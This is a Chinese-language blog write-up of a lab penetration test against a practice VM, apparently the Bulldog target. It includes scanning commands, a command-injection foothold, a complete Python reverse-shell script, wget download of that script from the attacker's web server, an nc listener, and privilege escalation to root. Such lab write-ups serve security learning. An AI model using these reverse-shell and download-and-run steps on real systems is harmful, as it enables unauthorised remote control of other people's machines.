我是啊锋,一个努力的学渣,作为一个刚进入安全大门的小白,我希望能把自己所学到的东西总结出来,分享到博客上,可以一起进步,一起交流,一起学习。

实验过程总结:

1. 对端口信息扫描、信息的收集

2. 用dirb扫出了许多关键目录



3. 仔细观察每一个细节,这个靶机主要在/dev目录处前端源码泄露了MD5密码信息



4. 登录了管理员账号后可以在/dev/shell页面利用命令注入漏洞



5. 搭建临时web服务(python -m SimpleHTTPServer 80)

6. wget命令用来从指定的URL下载文件

7. 通过python来反shell

8. python调用本地的shell命令sudo python -c 'import pty; pty.spawn("/bin/bash")'



环境

靶机ip:192.168.0.121

Kali桥接ip:192.168.0.99

靶机和kali都需要桥接到同一个网卡,比如我是都桥接到无线网卡也就wifi

如果kali设置桥接后无法上网,看我的这篇文章可以解决

同时我靶机是在VM box运行的

渗透步骤学习





开始第一步开放的端口信息扫描

masscan --rate=10000 --ports 0-65535 192.168.0.121

(masscan可以快速扫描端口开放信息,多扫几遍)



nmap -sV -T4 -p 23,80,8080 192.168.0.121 来探测端口信息

扫描操作系统的信息



因为开放了http服务,whatweb指纹识别一下



访问http页面没发现什么



用dirb扫一下目录看看

发现/admin/auth/group , /admin/auth/user , /admin/login , /dev/shell 等目录

最后http://192.168.0.121/dev/的前端代码发现了MD5

然后用

用户名为sarah,密码为bulldoglover;登录成功后,访问尝试访问

http://192.168.0.121/dev/shell/;并从中利用远程命令执行漏洞



关键点来了,Kali搭建一个搭建简易Web服务,反shell的脚本就要写到相应的目录,否则靶机用wget下载的时候就会访问失败



先给出python写shell反弹脚本

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("你的攻击机的ip",1234)) #1234是你nc的监听端口设置

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/bash","-i"])

下面我将展示两个不同目录下的情况:

情况一:

python -m SimpleHTTPServer 80





靶机用weget命令 pwd & wget http://192.168.0.99

可以测试到能接受到靶机的访问日志

但需要把脚本放到root目录下,靶机才能成功下载



情况二:如果服务器搭建在/var/www/html文件时,需要把脚本写到/var/www/html

才能下载到里边的内容

vim shell.py



先在kali端监听 nc -lvp 1234然后利用python反shell



得到了靶机权限之后cat /etc/passwd





cd /home然后再进入/bulldogadmin

ls -la 查看全部文件(包括隐藏文件)



root密码应该是SUPERultimatePASSWORDyouCANTget



尝试sudo su输入密码提高权限

搞不懂为什么,然后搜索了下,说是要用python调用本地的shell命令

sudo python -c 'import pty; pty.spawn("/bin/bash")'

然后输入密码,获得了最高权限